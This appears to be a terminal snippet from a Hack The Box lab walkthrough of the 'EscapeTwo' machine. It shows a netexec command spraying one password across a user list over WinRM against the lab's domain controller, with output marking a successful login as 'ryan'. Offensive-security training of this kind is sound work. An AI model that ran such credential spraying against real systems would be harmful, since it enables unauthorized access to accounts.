 HTB/Machines/Escapetwo took 28m26s
❯ netexec winrm sequel.htb -u users.txt -p WqSZAF6CysDQbGb3 --continue-on-success
WINRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel
.htb)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\Guest:WqSZAF6CysDQbGb3
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\krbtgt:WqSZAF6CysDQbGb3
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\DC01$:WqSZAF6CysDQbGb3
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3
WINRM 10.10.11.51 5985 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\sql_svc:WqSZAF6CysDQbGb3
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\rose:WqSZAF6CysDQbGb3
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\ca_svc:WqSZAF6CysDQbGb3